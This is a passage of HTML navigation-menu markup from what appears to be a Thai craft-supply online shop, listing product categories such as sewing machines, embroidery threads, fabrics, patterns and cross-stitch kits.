	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
